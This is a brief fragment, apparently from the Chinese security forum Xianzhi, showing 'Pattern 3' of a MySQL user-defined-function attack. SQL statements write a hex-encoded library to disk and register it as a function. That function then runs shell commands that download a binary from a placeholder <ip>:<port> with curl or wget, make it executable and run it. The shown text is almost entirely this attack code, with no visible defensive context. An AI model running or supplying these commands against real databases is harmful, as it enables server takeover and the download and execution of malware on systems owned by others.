 Pattern 3: set global log_bin_trust_function_creators=1;
select unhex(‘hex_string’) into dumpfile <file_name>;
create function <func_name> returns string soname "<file_name>";
select <func_name> ('
cd <dir>;
curl -O http://<ip>:<port>/<PE>;
chmod 777 <PE>;
./<PE>;'
);
select <func_name> ('
cd <dir>;
wget http://<ip>:<port>/<PE>;
chmod 777 <PE>;
./<PE>;
');
先知社区